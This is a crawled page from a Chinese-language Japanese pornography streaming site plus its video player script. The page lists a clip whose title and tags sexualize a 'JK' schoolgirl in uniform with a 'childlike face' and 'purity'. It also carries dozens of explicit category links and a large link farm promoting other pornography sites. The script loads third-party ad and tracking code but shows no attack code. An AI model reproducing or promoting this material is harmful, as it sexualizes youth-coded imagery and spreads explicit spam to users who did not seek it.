

--- FILE ---
content_type: text/html
request_url: https://www.6jpav.com/video/6_109429.htm
body_size: 2848
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8" /><title>正在播放 日系水手JK制服美少女 麻里梨夏 - 免費100%AV影片／6JPAV日本工口影片網</title>
<meta name="keywords" content="日系水手JK制服美少女 麻里梨夏,日系水手JK制服美少女 麻里梨夏av,日系水手JK制服美少女 麻里梨夏工口影片" />
<meta name="description" content="正在播放 日系水手JK制服美少女 麻里梨夏，日本工口影片網可直接觀看a片的線上網站" />
<link rel="search" type="application/opensearchdescription+xml" title="6jpav" href="/rss.xml">
<link rel="canonical" href="https://www.6jpav.com/video/6_109429.htm" />
<link type="text/css" rel="stylesheet" href="/css/style12.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile12.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar"><div class="wrap">
<span class="domain"><div id="logo"><a href="/">6JPAV.COM</a></div></span><div class="nav_bar_r">&nbsp;&nbsp;日本工口影片網&nbsp;&nbsp;</div></div></div><div id="header_box"><div class="wrap mt20 nav">
<ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.2av.club:82/6jpav/" target="_blank">更多</a></li>
<li><a href="/channel/Lovely/">美少女</a></li>
<li><a href="/channel/Matures/">熟女</a></li>
<li><a href="/channel/Beautiful/">美女</a></li>
<li><a href="/channel/Nurse/">看護師</a></li>
<li><a href="/channel/Sisters/">姉妹</a></li>
<li><a href="/channel/Groping/">痴漢</a></li>
<li><a href="/channel/Big_Tits/">爆乳</a></li>
<li><a href="/channel/Small_Tits/">貧乳</a></li>
<li><a href="/channel/Butt/">美尻</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/channel/Alone/">単体撮影</a></li>
<li><a href="/channel/Masturbation/">自慰する</a></li>
<li><a href="/channel/Fingering/">指交</a></li>
<li><a href="/channel/Handjobs/">手コキ</a></li>
<li><a href="/channel/Boobs_Licking/">乳首舐</a></li>
<li><a href="/channel/Kissing/">熱吻</a></li>
<li><a href="/channel/Squirting/">潮吹き</a></li>
<li><a href="/channel/Bondage/">緊縛</a></li>
<li><a href="/channel/Cum_In_Mouth/">口内</a></li>
<li><a href="/channel/Creampie/">中出し</a></li>
<li><a href="/channel/Panties/">小內內</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/channel/POV/">主観撮影</a></li>
<li><a href="/channel/Office/">事務所</a></li>
<li><a href="/channel/Photo_Shoot/">写真集</a></li>
<li><a href="/channel/Uncensored/">無修正</a></li>
<li><a href="/channel/Showers/">お風呂</a></li>
<li><a href="/channel/Outdoor/">露出</a></li>
<li><a href="/channel/Lingerie/">下着</a></li>
<li><a href="/channel/Swimwear/">水着</a></li>
<li><a href="/channel/Cosplay/">Cosplay</a></li>
<li><a href="/channel/Sailor_Suit/">JK</a></li>
<li><a href="/channel/Uniform/">制服OL</a></li>
</ul>
</div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix">
<span class="cat_pos_l">當前位置：<a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;日系水手JK制服美少女 麻里梨夏</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix">
<dl>
<dt><a href="http://u-zh.7av.club/zh/v/19429/" title="日系水手JK制服美少女 麻里梨夏" target="_blank"><img src="/imgs/files/95/202001230749483119.jpg" alt="日系水手JK制服美少女 麻里梨夏" width="300" height="250"/></a></dt><dd>收看率：<span>341156人次</span></dd>
<dd>推薦度：<span>84.1%</span></dd>
</dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script>
</div></div></div><div class="film_photo"><div align="center"><script src="/vjs/9429.js"></script>
</div></div>
<div class="film_bar clearfix">分類一覧：<a href="/channel/Japanese/">日本</a> , <a href="/channel/Lovely/">童顏</a> , <a href="/channel/Pure/">純潔</a> , <a href="/channel/Sailor_Suit/">JK制服</a> </div>
<div class="film_bar clearfix">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a></div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-3.js" rel="nofollow"></script></ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">免費影片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.69mav.com" target="_blank">av大片</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.173ag.com" target="_blank">線上素人a片</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">J片看到飽</a> | 
<a href="http://www.m192.com" target="_blank">国产av影院</a> | 
<a href="http://www.02xn.com" target="_blank">免費激情倫理</a> | 
<a href="http://www.18xxmm.com" target="_blank">av大片</a> | 
<a href="http://www.55papapa.com" target="_blank">成人影院</a> |  
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.vj93.com" target="_blank">好看倫理</a> | 
<a href="http://www.173mav.com" target="_blank">av短片</a> | 
<a href="http://www.99xxmm.com" target="_blank">精品av</a> | 
<a href="http://www.jpav91.com" target="_blank">中文床戲</a> | 
<a href="http://www.papa25.com" target="_blank">國產影院</a> | 
<a href="http://www.17jpav.com" target="_blank">頂級大片</a>
</p>
<p>
<a href="http://www.69xxmm.com" target="_blank">飛機AV</a> | 
<a href="http://www.xxmm15.com" target="_blank">av影院</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">歐美電影</a>
</p>
<p>
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.vj93.com" target="_blank">a片免費</a> | 
<a href="http://www.xmm91.com" target="_blank">愛愛片</a> | 
<a href="http://www.xxmm35.com" target="_blank">日韓x片</a> | 
<a href="http://www.1733av.com" target="_blank">制服寫真</a>
</p>
<br>
<p>
<a href="http://www.66papapa.com" target="_blank">歐美映画</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新床戲</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">成人短片</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">日本A片</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">不卡AV影片</a> | 
<a href="http://www.51jpav.com" target="_blank">手機A片</a> | 
<a href="http://www.5jpav.com" target="_blank">電腦A片</a> | 
<a href="http://www.52jpav.com" target="_blank">正妹美女</a> | 
<a href="http://www.99jpav.com" target="_blank">免費A片</a> | 
<a href="http://www.4jpav.com" target="_blank">免費線上a片</a>
</p>
<p>
<a href="http://www.2papapa.com" target="_blank">情色成人影片</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.py173.com" target="_blank">無碼A片</a> | 
<a href="http://www.11papapa.com" target="_blank">免費自拍A片</a>
</p></div>
<div class="clear"></div>
<div class="copyright">
<p align="center">© 2019-2026 6JPAV.COM <a href="/info/content-removal.htm" rel="nofollow" target="_blank">內容削除</a> ┊ <a href="/info/contact-us.htm" rel="nofollow" target="_blank">聯繫本站</a>
</p>
<p class="cno">友情提示：請勿長時間觀看沉迷AV影視，注意保護視力並預防近視，合理安排時間，享受健康AV快樂時光!</p>
<p class="cno">本站為台灣.港澳及全球華人地區提供最好最精選的日本のAV女優工口動画.av短片.熟女片.素人片，可直接觀看a片的線上網站.</p>
<p>警告：您必須年滿18歲或達到當地法律許可之法定年齡才可以瀏覽本站內容，如果您尚未成年，請立即離開！</p>
</div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script async src="//static.addtoany.com/menu/page.js"></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-c-jp-en.gotojs.xyz/10_iiQI2/vs/9429.js
body_size: 1075
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #075E92; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/95/202001230749483119.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202001/9429_EcAhy.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=9429\'></script>");


document.writeln("</body>");
document.writeln("</html>");